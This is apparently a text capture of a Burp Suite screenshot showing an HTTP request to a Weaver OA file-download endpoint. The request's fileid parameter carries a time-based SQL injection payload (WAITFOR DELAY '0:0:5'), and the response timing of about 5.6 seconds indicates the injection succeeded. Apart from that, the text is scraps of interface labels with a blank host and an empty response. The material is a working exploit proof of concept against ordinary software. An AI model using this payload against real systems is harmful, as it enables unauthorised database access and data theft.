 Request
Pretty Raw Hex \n
1 POST /weaver/weaver.file.FileDownloadForOutDoc HTTP/1.1
2 Host:
3 Accept
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.9
6 Connection: close
7
8 fileid=2+WAITFOR%20DELAY+'0:0:5'&isFromOutImg=1
9
10
11
12
13
14
Search...
0 matches
Response
Pretty Raw Hex Render \n
3
4
5
6
7
8
9
10
11
12
13
14
Search...
0 matches
INSPECTOR
Ready
840 bytes | 5,586 millis